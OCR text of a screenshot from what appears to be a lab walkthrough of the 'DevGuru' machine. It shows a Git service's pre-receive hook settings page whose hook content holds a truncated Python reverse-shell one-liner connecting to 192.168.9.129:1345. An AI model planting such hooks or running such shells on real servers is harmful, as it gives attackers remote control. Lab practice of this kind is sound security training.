 oberCM Corp - DevGuru Update Webhook - devgu frank/devguru-website - Git Hooks - devguru-web
devguru.local:8585/frank/devguru-website/settings/hooks/git/pre-receive
D VPN Network Red Network Tools
Issues Pull Requests Milestones Explore
frank / devguru-website Unwatch 1 Star 0 Fork 0
Code Issues 0 Pull Requests 0 Releases 0 Wiki Activity Settings
Repository Collaborators Branches Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name pre-receive
Hook Content
1 python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.9.129",1345));os
2
3